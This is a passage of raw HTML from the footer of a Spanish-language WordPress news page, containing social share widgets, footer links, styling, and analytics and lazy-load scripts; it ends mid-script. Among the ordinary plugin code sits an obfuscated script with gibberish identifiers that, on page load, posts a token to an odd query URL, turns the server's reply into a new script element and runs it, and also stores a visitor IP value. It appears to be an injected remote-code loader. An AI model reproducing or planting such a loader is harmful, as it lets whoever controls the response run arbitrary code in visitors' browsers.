data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script type="litespeed/javascript">window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script> <div style="clear: both;"></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="block-12" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/encuesta/">Encuesta</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/foto-galeria/">Foto Galería</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/horli/">Hoja Horli</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-cookies/">Política de cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-privacidad/">Política de privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/video-entrevista/">Video Entrevista</a></li></ul></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy;2026 <a href="https://revistaacropolis.com/" title="ACRÓPOLIS" >ACRÓPOLIS</a></div><div class="custom-content">
Diseñado por SAGYC www.sagyc.com.mx</div></div></div></div></div></footer><div class="back-to-top"><a title="Ir arriba" href="#masthead"></a></div></div> <script>var sc_project=12881674;
			var sc_security="5f92384a";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12881674/0/5f92384a/0/" alt="web analytics" /></a></div></noscript><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }</style> <script id="wp-load-polyfill-importmap" type="litespeed/javascript">(HTMLScriptElement.supports&&HTMLScriptElement.supports("importmap"))||document.write('<script src="https://revistaacropolis.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr'+'ipt>')</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/revistaacropolis.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.7"}}</script> <script type="module" src="https://revistaacropolis.com/wp-includes/blocks/image/view.min.js?ver=6.5.7" id="@wordpress/block-library/image-js-module"></script> <link rel="modulepreload" href="https://revistaacropolis.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.7" id="@wordpress/interactivity-js-modulepreload"> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.showClosingAnimation"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
tabindex="-1"
>
<button type="button" aria-label="Cerrar" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div><style data-wp-text="state.overlayStyles"></style></div><style id='metaslider-public-inline-css' type='text/css'>@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/revistaacropolis.com\/?qxiqin=56x5","reactor_supertypescriptive":"UvzupCDylvPjozO8fdhmzDZPM1doaFo2aHAyaVloLzRMV2toRHc9PQ==","autoreacting_sass":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"eac96b75ab"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"UvzupCDylvPjozO8fdhmzDZPM1doaFo2aHAyaVloLzRMV2toRHc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.19.69.92"},"expires":1768871254};localStorage.setItem('miniapplicationtion_fasttypescriptlessd33471c3d602607dc30bee406c4d9e3b',JSON.stringify(data))}catch(e){}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"1a008b9c8c","ajax_url":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=12247&search_query&page_uri=L2luZGV4LnBocC9kZXNjYXJ0YS1tZW5jaGFjYS12aW5jdWxvLWRlLXByZXN1bnRvcy1yZXNwb25zYWJsZS1kZS1yb2JvLWRlLXJlY2llbi1uYWNpZG8tZW4tcGFjaHVjYS1jb24tZ3J1cG8tZGVsaWN0aXZvL3BvbGl0aWNhLw=","keepOnlineRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=12247&search_query&page_uri=L2luZGV4LnBocC9kZXNjYXJ0YS1tZW5jaGFjYS12aW5jdWxvLWRlLXByZXN1bnRvcy1yZXNwb25zYWJsZS1kZS1yb2JvLWRlLXJlY2llbi1uYWNpZG8tZW4tcGFjaHVjYS1jb24tZ3J1cG8tZGVsaWN0aXZvL3BvbGl0aWNhLw=","option":{"dntEnabled":!0,"cacheCompatibility":!1}}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5217712950007","whatsapp_web":!1,"message_send":""}}</script> <script id="heateor_sss_sharing_js-js-before" type="litespeed/javascript">function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://revistaacropolis.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=1;var heateorSssCopyLinkMessage="Enlace copiado.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Compartidos',heateorSssShareText='Compartir';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_21783=function($){$('#metaslider_21783').addClass('flexslider');$('#metaslider_21783').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_21783')};var timer_metaslider_21783=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_21783,100):!jQuery.isReady?window.setTimeout(timer_metaslider_21783,1):metaslider_21783(window.jQuery)};timer_metaslider_21783();var metaslider_16470=function($){$('#metaslider_16470').addClass('flexslider');$('#metaslider_16470').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_16470')};var timer_metaslider_16470=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_16470,100):!jQuery.isReady?window.setTimeout(timer_metaslider_16470,1):metaslider_16470(window.jQuery)};timer_metaslider_16470()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-content/litespeed/js/d41d8cd98f00b204e9800998ecf8427e.js?ver=e7347"></script><script>const 